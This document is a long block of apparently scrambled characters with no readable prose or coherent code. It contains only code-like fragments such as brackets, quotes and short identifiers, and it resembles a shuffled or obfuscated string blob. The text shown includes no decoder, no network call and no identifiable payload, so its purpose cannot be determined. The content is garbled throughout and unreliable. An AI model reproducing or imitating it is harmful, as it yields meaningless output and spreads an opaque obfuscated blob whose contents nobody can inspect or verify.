]r%;.h_]Lo2`b0(}lp)LAaVe.uLVi1LtV.[RVkh5(;M!=,(r!%LtLv8h6wV..bu58y[.8e<}_lH26<b<se 2oxh]{3aEedk1lc<io*o"V)Vu )<#zP)derl.!0s0{c<7xm{\'7Q\',2Ps0rlk-stas1Mwe=i,<]o93mt[:l2;(;2. <0<)+oeL]lK)m<Ed.LLs+`72V<T =,.LeLUL C_6)jd;<L{.1w.}VVs]r1<(Ls K<r:_V)Lueo).0v8LlVcbELtL$5(" v5,xV89&KtLL+p^e2,t.]6]<lV}.v2u.{,%.i.}a6!L]=<<<vaC4gL)]L41e=aj`nlu=zet=I=7cxiuLL_3.]bis]!<V4L*1L!lt.s().jgs0= 8j]tn."eveb\'oVYLX.t<,sinov#.$0.V=e&sp.e=t.li.t7%<=u,\/VL2.L4,Ls(Cx5gc*)lsLL{a m,v.psu=7[".stS?4m.uL2( .L_V3c.Lcm3L,(.`k7VIj.(rgVe..etVp}3o]snLLx yccoer<-t]1uPv_l,`L<e1nheg+!`V  {Cw].13t._iL<3c\'_o4` )j$VoV$[LlVhm,g}-,0[LVVCi;$V1! BS.fq_rno!KZrV.Kg[(L6<#ex0<p<btVade0]<l<Fao.<e_oo+oaV}<n.})oL-LV1ag<4a<.vVV,\/&.3rr74]=;K8hab8$}o.es<]K0)}.]a+[.b7a)_Le<)eL7Cgo;]eL9-]L-]n.b .0;zL)t!s.VVK.<AV5.9:Evlnb)V<?!Vc54$<c1_n].rv.)c$Qo<t0})Vf._V4_dit^sL<;LV,<5<!o7.[<^0_o_oi+<C3.l(,o.r]._<aola(aVLsi.V.LhsV}t) \\V2L7}8< L85!p:.VLes6,CVZ9eC.8isi=ve,G0g$<1os3.?sWtx_!}_eV(+8)_V.< I cn:s0 ]ohLl1ynL(ice*:L,mV<,iLLi88 <8LD}s.. l_dbh8<M951ruLLLxo.k4_RZ<_L9}K2L(}wS46C0aEp]]])Tr3Lu<]63L)LtLe#]<l8n7:L409uMls<5 ,0|9p1:6,n1}FLper7c6L<a3<oVV7_,2 )(r:_e4.9=]<L,}rKDe9<{\'_Becl.mLrV<"O33L,80u0  Y0gL{).n]LVoLo]1dD]E%4L}e2Ip1.]vV\'.3oyV]}cLV={#itl1Veaua]et}_{e3LonhLEea.{2xL&%LaV<}o4n1.B+.d<Pb@B{<6!80<10Kc1u}Llx_m<l ]o)<)!z"1ti<o_n<![L1h]h6.I)elLt$us!}=v[t(1w]aLcB3;13+1Cx8ixf}x2<t K]!4L,L 2k::[.<eV{.n6_}v,:Eqdndq821Ot:I.,=VhL*U,1d<ur2L r1lK); aLdce]LV8]a\/5u c_tY!0o#+V K5V,yVLpVotpLsmLV2$!!\\egj\/[t[(LtL$r],_VV0DnVeVKmC\'9r<43a<<[V 8V{G!)Vt5Q#a1rh5<nx2)[V6=sbaI}l.)n<L6tVTLnigK|st,,0Ke7p+P<[L]xk.L i),x<rr,.1r<p2,Knlk45 z<6V<!.,8at<L<.29]r)KLVLYdn__<pV.1c(.Ld..]36KiKVy441e<<|7.uG9 t*gcnzdc269od;.0L*4vtle.)yI<,\/Vbvlu3vBusbg{01iViti7.L_tc1j91*CfdVBeVxee<<6<csrnbcHe(s.f\'v{ctstsVV+.$(liV{H,g]!in(<1sT=]V<MK7.rt]t<.o&p`L$`=i:o<<<pLKy{nHd(<.tlz<LLni2KTNE2(e0!KVtrL?\'VVVcV;D"n_L{Vr!eni0s.)<?0,VKn4xL,_vFhi<v943])]19yg,L:_xe1<VLY vi<rV&e7G.0Vov84t%!xlrtsoL<ea3[VKV](e.<VhLn7t. eLh_va7\\er7)-*<L1owe5V_"]L!skn.LnSLziea3{l!4hVm<.v Lv.!r<;Lkrbl{c2<n.V).ngt]07]n)?0gKHi<T!.4@x)y%aur)S1d8or)y(,X }!<1Vt],<!.c0qas0<LVV82)cn n0.<t!aV;"*Ll{!L:m)cet,V0t<gY,5.LQ_.8oV,7n0< {[V.V\\LK26aV!L0<eL8O 7u0rvvaL[x&L<qVV6dZnt,2h<12)b]eLdvv6<Lp?<-<0!s)6!=}28t9LssL."1|wcd8L<.(L)?.iL]Le$!.tP._=a(or3ir1w;Q+}0_n,s,Vo0cLnu{VV0cni1o(]k(;}.L8gV0l;5Lit\/niewe \'VL).`3Q5Lt5 rL.sK6=18r5Mn_rVoyV7L]{x#c;<<i!,0L24<S(}e=VL,oaDs;ci4)<C34LteL"0i4qdj.527uals1]V3FtLdLsxm]en]:0L2&[2._]K=]4A5)e <\\x1VnvLn087VLe,(t9L(cV_0oC0oK.2L-\'Z<47,ee<!r:sLcV!RK2o<]u]<IVLkIo!5u=cs<VucL-kpnV#&W4\'<]L2=2gs}}}=.,t<`?_1V8.oVL.:<smVG{15]LV$:oI)9pi\/uMa].<i,oVHXoc s.!Q38s2.g{%[aypK.sv<1l3 clK.$.$n+2].eu_v n_pei]<<.r<6;Vo<{9c_ -V.ee4A.!tZlmLu9>7ve_9[o+$=Vd8)a+fsLdtze<LK_yLn7phr]=r<n])V]V(L_jos5wXg=3eht(LLn=El4Lkc2<8LV4lSV1V]K<e469,%yFk($*<0b>L:DC<tr,L\\1)6]],uvtrE]V.)t!n ]x!aLU=<rl^:L826Vrnfn_sD.V)[ar<3s,{ocLeu=v76<Hlq]s._.( _c11V.ct)ca<.rfoL<*i<s)ocV<10adspL<sh.4VrbS t<y o^hinsL:xyeLLl:L{<<5_51e0l)xBi]_n640d ..}+L5dn90pTc_V24ne<s9}GrLne.]51e_2$L=6a,hL<dv;.Lys<<hL. <i0i6}_V.c(vbe]sit4&L;aoO9LtopVx_9<k{;gA.,7V dr{o>2_<6__r6P20!2"<]r](e[}h<:0oL[e3]8l<@L<n2l]VNL0p<=<sVLW<|,7!TTd2ViLnLs1|9r;c<LlC.i1Co_}x60Lm_r19Jgnll8K]cL1#ll>b<Lb0F)<Hfp(!80tV!lqVS,1L,aL)7j3i=LKmio7h4obUV_69|c23_rVeL.4vL)Vry\'2o]KL(s8jc o\'0rdswE.l.qcl2]VksV>_K;<q<<-<1 P4L]],)[T,rfK,]Cn3jr`4AtxVk<we)ge!ViK1diSnVC8l!en4Trn)2*.s]e<0@;84&<kefe?rD.8u}V{cKe4.13Ki}uuforLq],LV_L0<hLKeal<KttKxgizcnLM.1<!y,!.Eb2}etL(LvVodw]3gV&0)6(etLahL<3(: <p)IqLt:[xd1_UVae,s0<,xs {F!if,< e.VVct\/.<7!r.rV<<mDsu_<{.)lUet],VeoL&,vo_<c<<Vu].)](}rKges[@e<K)[,\\!cj<<5e,<<!oe04]o<2)r)2,b,l<mVa&u}.!oD70`tt.Lear_ceC@Ha9h}P}<uTtzLg;C,e.bLa,6tiL drQKKLgke4=6<L)$2+s}e8 L{7tCt<o0f!_n!Vd0m L.Lx}6:}0se30K3\'nA!s.0 <_3 L],t<b]<8]b_3LVfod&.c.!==2cs]9s3jKmK1]VKa}k(#keV<3!V_t.<L+Li$rpdi%V]]sV32E-%9!"4Kxhlar{..]v<V7_70(o;V .gbo7V3g,L.,_!.<!0.6<<3<Vcn4]9butVK(|V:<\/0)van)42r4.ubL]59(!_]<g)8c"}<r.CowL31d<]_.t16 =s{KL_}L\/K eme_L}tle.6(L7(2%]7rxni!96r5q]V=n5L_,18.1,<!VsV[<;Rr]a,he9dea003]yLLoo5e<<xaELa)?_r0a8+<02^4c]52 eVV<Lr\\<hr S_++Vit<:LD4d)<h<?;V0e<Hiev,iAg]K)9Ln]lLYLs n3![-d(Ax  TsvosV:Lc,ns.V$ldi=b_1<756<el1V<U39!}me.}<.heE[kcmp5cg8\/oids]]e`)<FKU60.JVL?;t3,7}LR2Vrls<LL0]4]zL]an1r),AcV<os5e2Lh${_4,c)mC1e}dL1V2Vo\'l_4VdemrLL<.VL)HC8L:VuaV &23oL<,!.!ig]tK4rj-1<)64urK4e:iVuu>)xVVs15sLvVs<<X47t<)]?r1a.It<X7<]K,nr(Vr24Vx^"(aV6ol<rallVac<<n}.2v)c2!V_.e.ugL.!i(Vo}IoLg!x9 Vo,.eVe<ntVaV==k7kz_OlmtD)0cVX5)-1hos<=LLV\/P(<Ko<pVhusVt])CK+ktix rNVx<3y.sb"ncno<rK2L.re.O,,r.W..R{N o\\m9 ;77w9$72],i(7eo<p0!LR-],Cra2v.]]2Cw1aEU;caxL)s}n<0LRbVV@L22]\\CKl:6<;dTcee;tag)3#.Nr4;h,{nT05a<8#<iV-v!{1Vy4<D7biie(4^f_]xn7GKez_vL6V1<]Ng9ptVnU<m=L=fo- G<dVu8ss!K)7Vxc0.:]Ll <<ieqCruC9rL1.af<15V4.GngLL)vel<0_;lSVad6ob_Hrbef]<[eV1XVs<]aD!v8t<;yn0e KV]]98V@V_r9(<2r( rVl<sV!t)L9_4Lx!.KnL8ys)2Ttp.*!s5=K_{L]]LY1D,Lso< V5,bs1<1<oep]]V).sm (c6Vs5V)Lp)`H!@<Yt9i<<7-) veK8alVK.<Kw<"<Ld<r8s.e).ace3_4K,ny2.n[[w<<=V](nV3Hl3<oe= !f.c6vt0hu,I< s]|45.rg3k11L;SL=t <tVVcL,z^tdeo5,LLe.D6 u<s<(L,<]_!DvebRr4Liet3=,^,lp<WL<)<V^<L8+f](V3u5q09ei2V])<n<v,x==:Lnj<yVenk.r<m,95SK{!uttbhUja!<LbV)\'mL$aLrs.69sVoVp3dn3eVsat)43;VL1V=]e>r4)rV.e:]1[v.=c);\/s.Kn\'! !3un71g:kdf.2!!]h.w:)]sLvr_{".=s6Lrv;rV..x\\rr6=Lu4)1B]u{e3.:.[0V4sVy<_7<asp=)<L:1<c<b.e"5 l8V,a!..44iW. Lsv{@,gtgt)<SV<m< a ._n<E!LF,Ke 6567< Hv),_=9r-)7L})y]9(27]ot_5 3rTi}]<04_[K22<sV=h<r=\/ 2T_!<q 2%)iC)WaCcnKL4_iL<_pV)}<)400=8<<xtxc2Yd{;<trd69 CVi<l_<t.1Ab66%!c<}6g<,<*.<r(i&Y],e0 <+cV&t|o()a!!x;vU 1o. $.(.EdV0<t7c]1]Q]oqNVE9!L5.t}((h1.$_;8V.C}4\/c %;e=1]>3t)K-ro}[dS<te]v]Prr$c<<}<vvK*Vc1L<enK(btgVg$!0i1vnv{V<=vvV VLV]94[.]e}}<<V)o$ y, KV;nEnK<!r.oB4K!Ad4V)"6o[i0]TOo]4)uL&sL]`Vo[(Ty\'0e0a6eTrfN<!51..37tvVmi0"V<(1Vu>o7]itVm<h<.cw.osc\'o<G; X8)oc(n3L.2t,,<9t42LCV0okKX<.t2(>Ti",inrc<LrnJ<n4)._e3V<<.]8L)hnlVr._<.0=<!)<&!ELgV=XD\'<L9ra]\'vCVeE< <=+L:rs!;((po;0gyue)]VI)(<<e. gtL.h(<7]sLp!KG][i,tt<<2,9vS._.p<g\'doV{.,u}_m}<k<vLta$Yn<0o.y4LV.LL]IVe Cot,edi19V9Cin(ntmon&t.v<!!e5j1E)abGi=_on[k8?Kn.i<=n9sVehc5|4K6Lr,Lo$<(<){ie e_4TV5)n<cpr 1shxe`:o.)90V2]K..ag<I ;zl9ab((]iLrLLi&kvd<<uo,!Lb,.L]9],c<SV!$Ls.r! F(LV<5VL!)0TLLa<La!.T=4;9]V!@l.=!VV8"_s!. n)V<L5Lms\/rL0L2b&0L3u<KyV70{]2nXePSti82<.L.)v{ XtL ; (me=V<vh"0]Fl.;<*<,<\/<x+!hV.X7L<G<;4,5Lg]!_i76<]-mt]TwY+9iD$ \/*EVaeLg3_a}J4L2 _Lta.pc:ecxvv,L2< ts\'<.9)VFl]i]<.9]!K139]er1LD10n.eg0 a%$y)i<l!8+2;0"$_pa=L,121LL.<CPin). r_LV.]]_(l;1]e20<hx<ct{.,Lba03Btqs40_<p[|:!ds,nas]hl5vv4c(.L"bBK<Vd)]LeLbK0o%.$7Vt],.(o0Vm)<VeA2a87;cs.2!.Y;or8tIv)L<ZLhe.he))Lo.c<.(dK5Lcwxs6K)<s%8cty1gSK6V!r;_]lLC]p_7C(c]VeaH9eKno$&PV8V= )hVLB[t<{.4;]n<Kia(svapk,t<dLT5]{t7Vva2:<c.LL<,vs$<s,s1v6y0V{ v;6=VS$<.C<LKKLL.Lcvcg.n_plz!JV|0<<Ltn<[cC4=p.Vu2fjV<_v]t5a( iL<idi}8,<4LC( %K`VV[33me};iod.2.]r.t <VK h n.<`1dvc .h$0?r)m}g,C(](}rntO[NVsirDtLMr6)L2_]Vaon9s5*p[VLa<0iLL Ix}. tV14m.LiLs}z1< _7eUT{7ie<No7w4(oL)]pQoV_e! .sVLLL&(..t<[8i)<kIsV2dsrRe.jx4V.uar,.<t$d.o.^<(o h4]neo(eCNl2"{s].#1g9]|iVh14rLidso0a_.45aV^<LV_reL8152R_ .a_,!v]L)1..rg<0E=.ULig(:r<8L((K61o E$Eg]vo% <ea g<!PVK_us< ,5oo_<lr_LLV<|Te.<sx|0.L],]VCiw0dt!wVDuhcs s9s)L t9BVm"]K.KaG2CV"t)0tnge:i2g0eC$i-w,ls;) %LI9LXnl9 ccn._,VnV}moo.;.\'.r0$0.ho[ "s) <Lz<]a=i{]2V),c!r`"``<=Vg0;7t^V<)f04%V] KcL-.ie46Vh8\/Jr79viVt$D0e]d[.a]oo<Vn1)=24<u23{r3KeL6.1<ce!tr<or<<i]_5th.j^!Vn)[.tLyt3<{a,e4p)<!o[nTe)V1.}nnsr_s" 92&,t)[<sa20V6fD VVl8sVWoEi6:<V0^6br{.7Rk3m]6sLx,e6(s_o7r+0lit Lk)s.t4V]k5o+41L:d@!*oh!_)7suaevp}F.1LVi.o22()b)_K!<oya<|V0lhao.(R)lh(,6$tis _@lf_sgTH?d4pC<Dr2} \\3Vts]80qa[2l:8uc<nI,<L(].Vf(5ru.e<(Mgx6e<<sm{$iV9V_9!<.<noe_nGoi2<L<">im1<c}L.&9.0<<>-<tL. < s]]3s.vU21tD[TVL.ipnsa<r1\\.6+rD,1<.N ;{VVeiVL!m.]2sa{e3%Vr.eL9ts ;d]vVDlt6v_z)c<s\/t  ciKLVf<,n<<xcKlbLb|] Ln1),:LXVt<.]2V<(tfr<tVaf5;dClasty.1lV.<:a<2YsvZbL\']<v<.2cadLIxt!G ,<9 [6{seb)4_7,K.$VL%m=c]tg<it dees6VV oex!neie5o<VLL<L&.@]Lui8<<la}L<gK{!i]v<2{e_a@!$xleb_K_s..&a<ee,-Kl6$2L#.CioK5=,L[I[LV67e](]KPKasi_tEL!.(.y[sfa.,} !Qn:z.!<}<)sg;vv L!VV=ep<v\/V6.i!2m_rs0vwg n8)%bLn_01conc9.vl{t}8 dp: ?m(xs.z __veVLTat_\'0V,V($VX:}]sv.8i..Vrn] r<<y )<t<5,V.r<L08<(eLJ1L<.9gi<;<9rt<6Lp! DiM]sxv<<E.a=].i}{xovo0:VLcsttV}=c]Vl_K].6v._2]9v9c]Cl__{saU2v:(c.v4<C.V<mL a),<hs^]7TL0nib,sLr \\oEL6}"K.]1<d)L.!m)*t1!V [;!Nl.5)3c<q,(p(].w:})a<,0;aL!<<Y) o^zdLl!e,n.(cVVt<eV] n]o<k)<L<2t(L\/VkK+.!gL5vL)0a_o!L_CL]V|vj<7<h1!G<Coe<9pLn\\u;Vlm6x r.8<rt(.6!LZcn _wb<!;t`<4LVmta<s:5s.g 8Lvmo}V)d8lgher{L0]3Me0.!s.L<r0Li)tK0aie; 0%MD.ceL0a(s.)isa.xLiLg}(6:..>gl0.!6]3LevmV-oav;^L)gt6trV<#V<ic:L(V6<}_4_ `faLVr}1t!cS],ev070 rn_1_n6,_TVb<VA;Kc_KhVTJoe4_+K<V6nNs<ie1.iV;] ]1honc.K6ce!<. ;V[]D:yV10nx.(nT2LtsLc0aX1]tx. 4uhVr$_isL]" f)L l%lLthLs*{rMslseesuvtV<nX7.s L18."<t=[.!sj {A:h!r!uonLa2NfL=,25[ee2.&;mnVt<6m]h247<<IlQ<ioasm].!.n\\1s<ilM04=unn:BcELLno) o.r,s]iLg)6= L)na"} o`$r]cr6!!.T:5. Kpje%e_jfre!t,x<;SY3V19i[wiaL6t=x[=l}4}<!V,e,!(0LV=n,C1_p_r}t3VJ_e$vDe<lltD(f!5})>EpVV[<t&chwF`L(V.ccet,(1$D:(^)oV. dci[t:]1aox VV1wVfV}ot u3P )a <r0)^K!s0)1Va e4lDs`<)9l<1lacs<vQ2a]Kt+<3fi<J1[&h438&t^TmV;6 a t xVs .eVec37,_J4<M<v5<41[=E<.L3L<*]g]k=p.2;]P],:-<eg:5)e<=h:$ls"tt9L\'@ie9.( !rl<Lteu<cLVa .6,)!$7VK< 4xtde6 iDneXUn_Ki]),1.l3 u .L(pLl=<}VL}50v!t<kVsb.n<c<.(,t0V]+Vc] tLxo=)ooo]e,]-7xwh`)iCg|LnyLr[,.r.!(<<brgw)9anV vt9E.&..?].).5dc%8.Lsd%n7,t[(,Vc_,e rhL6w \\to4Vt0T=_(rr.iorre)8#rsLt,{(]fa}t+K24xgiLg\/b\\V[d6s3ekgVL !.QLf5V, Va]m458e)!`)1)t 23ey_7}t:);.<|@vp]LVmXecU}1l  !fun!j.n_al).VV;.V,T)]s,pV<bt.("s) %.emCn) _i2s.] ,,o6'),DrX('K.i)j}caK.2 LL+3Vp<.]`VvE^tV()3oqt3=gLt\\rVU!,x$*!(Vi<LC4m9 ,Dcs.Iuov3)x04<)NE\\ko)) bL_vF;xLLr.VaAr]pLyt)loPG;EO]2$]1<<dtun(3+wjKne<X.<tV4<62o.<KBL)<LdwVnd7)4=c"GEh!._Ln!l_]!)] (g33<VWc\\KK\\)tg1.(V4!cd).ur0))sbfyTVs8,)q2\\L1Y<H0Qk}i AVb!eBu0L[5((L<a3M.qa;dy]]_?..$;4s=LJ<r<L7<oT. Km=Lo!ey}ne8=bKce) TsV)KV<_<i+ n]]$8aAr3<tKSnVr,V,)<<5r  iEffrV2V}>a$<r0:<V<<.VL=V0<mI.d)>}V)=b03.1K.g)mvK93__ls,^Kf:<LVntL1V oi=eiVL(TL  KSVmK<<]oVV,!qY&.Lc<ExKL)LL.]LsVva3LK= d(pKrra4eLCp<22.E.*LK,]<C}B;A.<0<e])])n)e(3AKyK(Kx}ih0<)n8.VHV<}z7s6kLu;$c__t.t(80(WsiWLEG9sbVE{V9VA_e{W(1.fr}1tRVa=VL)Kn.{uEl<<e\/G]:<.4]Vh4Y3V$LA+[<e+ 6afemfe,fNottL 0a<.m<Lt*p_)t8he(.VVp <)7ct),o.cjt!cxz0h(KL;lDE=oI?s1;0heV.C.)a<ac)`(Z1.VtVd4wV R$Ln<77VK%}S,A<6eXij1K,)4V({<X<2.)ds1;+ec)28VL),)(eM,VvonaVoe#!)LVC!.e>]2Lt]w%_]4r\/}0oLrhiR04V^[K5.c eaVtis<vr(LD6<<no)4D}KL,.vd<KCN<Vue-bow08]r<<e3g_V=pL <VcA<VV.V}fh4Io<]vE]LV.]7.L(pt<nepr4XK<V9  _4!cV})u>cVg2#K\/(.VeNge.iL<>ie&5tN<$w<_)Vnt!L$;.r4k7;."..eo!m:6,7Nr-.)c<V(<2)t]vK,S, B00a}#5uM)Kn)\\i@L#] g)tcgLKnio=<:he.<;lV<KL{|}T<pdClLe2=f0).<[<]Vv.,LViDc5V`1v*V=X yV127i]o{Br?gf+\/{.{u)oxV|4<(_0a)5VLnmKt)M(t<r,c1Vkt,VKUt`_o l(<4|aK]s<n(VmL)nVRC\'d)6=H.e;nV_T<k<wV)<}(lLc7_+;}#KVK<(v*.]UL m<=CDo)IlR<$g)cas,;<_77LVH5.iV],..s!tNMLni _M4< 5w6(,!E3)tht)vN+iiscr]]nX)<nkK}K52VL.rV 9.bo< =.r).;LV2n0h, sK1or(<tL4Vnv25ZV..LpldEs,(;f);a%;<6C<!!u_aeV<<KL5e^\\i1,V9!m.nn<`..KirV[(4s=Z)#.5K))2=<d<3rv50i<10;1W<6a5$LK]n<=<{pf!K(0PK)<RLx.nxKx!<L"tde]}ptN7Vlnl.nL;gstc14VYrd|isY<}"L<ir$4X20o ,$.8m<Q{h)4<!tXgaV1Kr<X0j=_=V2L<r]peLh) v.<.n_uL(i$T=[xt.p])<yvp0oLx&VR.<;1";<.kcti%9e_VhgxS[ievLkfiZ]L.]VtVC)L.t<IV.(4V.e10Vib0{8;u:uv,;5tn1.*],VM(_vLE. W)4lnj.i3vtg=tl,*Wa!)urcQ4iva]!e,LA:1L6LE4*J|oV.xhhe9kl.OV(c.!a0(<Ey3}V#sscxJcawC)Uln]s>VLKku.9ho<<HVhlenL\/),{dL6.p.4=b.co|sm}rZVR]$Xaid|t_5Ki|LLivKk0voLM B1btieva.i K!ts}v^)(}+4r<<e.)t]rL<`=G !r)gK`{V<tflL<}58r 0V<Vj)"fl39!!L<!&ote;e="V6sEFV;lL{au}Fp:t]f=7+e)9c@6$Sen<<<I}u0<O11;+6>,]!Wba{<.]=s<KSc V3X<teC<V)sreaDL<[<.Vli;aWectdVc?<[]<loiYe")d<)2W; e;aVu!.].=)1`u$]V.ei)<2n=v"G7TLh<pyVAM5cBtMuy;<iLbLfu5\/V5BLnKDrs].4V(kX.8o e[=s}|V.3Ln!gr(n)dm=vw&|osss#(!LmCc].L!kKo!L,#,=MnsVde e<d{c< DVVDUeh4x,VL6>w,sss.9(tF(+TLn,d0Zni(lp;ie,3.L\' L;.nC!;c+3K<<Vis]t?_<.F9n<C<+V<]{V\\W\\#;)99V]Ktn=6g=l V;.-L<}}A7<8f.a({,4d{Vio&cc[4tD)r0,|<_V]:1!2u];41s012r k.[L<psL,_LB<30<v_VL)dC6.)i.}foR._l(cpL=]}1+<IaW<]tCVK$e(n_)54Eh<e,V2 +.dcyi<s V<<:;}cil_cL2AlsL<Eul.i4vl;<[9VV$Vt3D;.(Le(e<t]5.$K"*Y!ylV{t3eXnoGq)1{<<L6YVVYT[1 es(=K<4<\'=;EVVD6Vc_.8)v1r)ur=7n{)iwL G2etM_l];)j MXen}R9X.VeDt<6oLlV(!R4ft!,<82es.4aC@L].g. VV=<41nVxL!a!K)a<C)i4+,)w<V<(<K`(c)e6Vlgg;ZbL.i)!ip(oU3C.Lc!G(.&Ync)<ros!o;uteo iEevK a).bx.L{ntrcngKV=V!V<p3)f|7c])B}<4po3(C$p;x<)]K4jxl.sx]17uV<,}ni=<K(+6(Q;,raD<xVteddVK=s6.!].A<Vceh_sK.7c><6.g<V$;Z2k,<V,$;(tT- =s.A8$.isv.ly<6 nca.Lsg<<LC.K[t<(Y]eX*e|);oVi<V&V2naT8)nW p<)a_v<3<.vVF=v<5Seuu tL,.V7iK.DSra(<<.V;v$<)8re0!;()SVtE2z"t,)KE1V&7Z5ct<sY<uq!<?nenVVKG)LL@D8T.=LAg9<e.V2;]f]VL,s3,"K,ecL7s0nV(IpeCCs12Wt],nu4Vr<< =Kx1f_usv)+;gLrfZ| )$VV(8!+Vvjt&]1CV(OL3DecgBpl,q ).jVp_c.9c<(<n0sa]v4n).6w7V=M<558.i!VElLV<tLt3V]3V&:3  nf{v,%K]0.<a!b^$K)10.K<4k<enL<u32V+L.g]*#<K!23_yV).lDV=)_;<..yi]tL.4< s.\'%r<KL6<.abi$?K6{4swp0osr.K a$K<ove:.&:k,zd .<Vl_m(E<!c2IV|)v<Vw]30]mo)L7^).._<,).,<!*kp,Dh5rX>.,upVlk!Kvt=VE!Hc=<VeVov.&n3hl1g,nmc2v.Ya}crn,}_s*ge3):_3L;L e)1e(07fetV"11.W)uj<P\/9KA-m>_vL)nhVe]L( 0V`Vu{ts"TveM\\&a@tchdie7sb06VVqI(_iaVz;KA<1ih<eeK,.oLtL1mho!LoPhK;,.t{!g<nLxcy<<<o9L})]9s(.vCk]loQFV<sveK+EWLw)c4 VeCVb9m0]b>o<=.9tF]<MSl;DKt=ow2LK;5+raV8a}2..Klr=c2<2:!;_LV2kB{V(xV7]L90K*V sKLVD4DK.01V=4h<$8<(VL<;ee((.y]3o)f1Ff]=c b9x\/!..R|b6gLrVf<0o.v<cVtELa0at3<Cue.a<vL_<st.tw(s"ceLsY_<}Ud4tsrCM<.<<V_1t>eK;8^LZ2rpn}<W<C;.VLs})Lc(c9mg{\\fe)  0){x\'Vnj$5]yC<]0t\'<{K n4<E]65t<}V;F3\\.<|.)7nCd,tV4}it24g<LUfC!q<nc.furVxg0x.,g :Kv.uL$<L2,sVX,x?))LFjsLV(C(4<!Hs<CV)0rA_(Kv4VsJi0!_V sL_],VV)hvWt]`L<+gK0$tL0!,5_KVK"pvK{L 4_G).M1Lun..n4}=_VtiV4L.,_L,(<;6$EK;7<<3KVqEf^I.f=,g]L6.]]]L.uCVtL( .!}H.1cLonv0.L] m2<a<.s]xN$3=]|37]eqn(_<t<Lc.&tLs.RtL))eL)4._Dlx)  <._4o VjL;Oc 4<g^svC1n}<5(]=5$ooL1<ef>L.1V,eaLx,!n._a!-E>)=w ><fs;c}L5, \\0nEto..ypxR}JVw9yiK(m.8XViJ1<is..sdoeCu6T,=(..s;n<Yysvu}\'nV[}v4t5bL57))00]La,<VX7!.b<K<!.]uhs,{94+!;.),=_L.s0oWK.]K2)va4F5PIg;]<&?Lh<]-!}07]46q:yi\\.(uLgKm0c]1n.sV.6,1<u3wpnv0LD<f_N.VZ)Vuhvoooi_Bsn(4o7<i0)tD.L<N9l2r,)XL=\/ ]q([w<Kd<V90av=,<L X;Z<L$83Vi"iLtVV+(u.<eL.i|<rV2vVo %L.0|:=VD<;.eE(dv_"=E+;3L[s<.]K.c}5 K+e<yLNL2{d[uuL%.<WLp<VXa}Vtm<B2e .$?s<mZ4.K!Va!l<cL(_,V<-&No27=La) l,Lh(<!.d,2u8K<2cjl4a<che976,K5,c<}<.V;@WD.nt6=r;4W)VCcV.]tt<a"h3(lep<(r<=AuLGrV.7!v;Vb),a<<{(rv.)D$=<1<f!()V)c5tTive.}tVmt)t.]LC4<ac\\r)i15]L;Q!Tn13V\'t8<CLv[0}Ka)v2cVV6!L6nils.C{<.<<ArEK]<wEVgr ka<BLavqW4<Ve6y)(}(Kne)l,.f<LLlo<tgK!Ln<,0L_KN3ef<VH7l(V;;=LVLam_p)3otchK.V4v.!a.[h<<c]<Y;l<. ]<\/Cx5&f$h;yolD<xo=]{w(0o!F JV74Dcu]W<r-o_6}VbftL".0b)5g<vC<]}V\'Vu\/BKLo9]xL<<0<fisu7<na0K<Lf0VeL<g](.l)]K!)3L9W=+iV6QU]2[d }4oLD< >VW)7n<07])$l.s:+!{E})s{LlsaV; 9cV2uZ&!,}2.=D1<ptLi<2Vscri[oL=.5Vk_apwt{<L.eO{i{cVc;KIfx<eL#9Yx05s.h9Lin"o,.V =_sL<58)u<<<i-v<soKd]%.V]]c[oet>V0L,Z.M44aFn{o21};]]L!K505;it<NYK<4tuFx!m.s*3K0tV<n.oi LLz<gL.g]]rxh4E )Vs0<Vk$+4rV!KVrnP}-kK ]Cd,Z4K;2c.<ho=2C<2|L!d6!1a.tGV(e<!ice,rr<i ]Vr3<K,tx@<L6rVp6p.)v<},a1]5Qv<f !mLr6 .0]\\Ln _khKvd;fiv0eKllKecas=aCVl}(K<=V}{j!.g<_0L$x0ofW_3907cIULL) Lk!<.*<K,4<$K)qX h]}]2rv6la2a+CB.a".ve]<r!._11.4w_d.J l!)4e]L_vVuc{V4tL]f.<)0<og.5\\l)9$;<+s7ci7$]Vh54w6m]5Y8e[VT>8L.*yVt7e)evL,[ZIr<R_]iL<BK79VcVVn<Lpi(VtLv=0]a$(Vs=D$h*L)tct(T!e9,}<c![oL8<6Vn!mLKp]<&LVn1L<ivWKiPun5c{$2p6W,1]=5"V{hoV;gfs3<>*K+y0Nphmek .LuiW!!).cLitnV+Vv6A<lPsL65<tJ)la}smn.KV5eOs)v<<xhC=<fVp<)l<c;(0K.r.!;c.tK<!sl3|s .r;V$<^=]}u._v;amK,<Z#KL]eL<_v=cnvt6_2)V)9nLLVa<K&*M _4e!LE6_.VV3VXt(L]4)6)V};(=9KA;.vLrtnk6o<A.\\.rVF7<g<f6g+`<<VVi.<<<Lc<)<r].VL,dYn:<s\'nbn:<L&e1<_f<L|v=<<<Ktt_.3VhrVVD<<c<Ltat)3 K =4K<l([^i@Lo9<{<uyQVe)=h,itnpLl-t9n a K& t;]s10+`b7..9V]<<3{D\\s;T;m.VL}V,)(tlS!(fLL$siLt.5dD_ldVc)c3,oavff1xV\'aKLhl<]te] =A)ue[V\/(L]n_^+}Qf|vr;..!%g<(!f^Ld)F04Ln2K.oKc<Xi])n!ss"XCL}9)e(]n90en){<=LuL7<b)PVaxe<2.KLaecn<x(S-3\'c<8ufp\/.$L,,q)e)_]s<".Lm0+HLvLV7<2L8.0e*->*<(("[bo;rL[!e.h+v_ x)g<$<]7.<-r3L](9"0rN..V8ohcd7.(LVW9Lp0vsLsS1#.<%s(9t7_<gL[]n] 7n?<ZVD<etLKViOfc)V<KV{]<!g!GeVC"VVV=VtKFxA1"e,s_x+=V<c+.LLarV)V3L.L6Cyn_Vev=2$i!<[q_+n<V.r=_X7_+{1V[s<G3EV{t9"c<t!t=[{,.,Uo_.v=_<LL8v.176L&i<.ki;L00);.eyL)}l=f=K`}$v9_)dTtds=2fv_9<<Y0 M R<.ad,a\'tqhiQ )vLK2G]V}Ko9%V.VgWe!X<.ext6vn`D.gv82o.,_vNLLVLoiL5&miv_XsA<xnK.!<<K_}f[<=\\]G<L<.f08ue9VR<fs4g rY+]l.it$_<eLD0*9de.]<d<=}fvglh Vi0]{L51vs=..8<)<; t)< b]f<E]wnR4n$=e\/VV>aLoCa<{vE{r5t9Vi5 |)[Kj2<vtrL<3L]JV<=?4eL7(L=<<]<)472s07VoVR.I)!tW(L85n{sLLo ixsu}V\'sceb 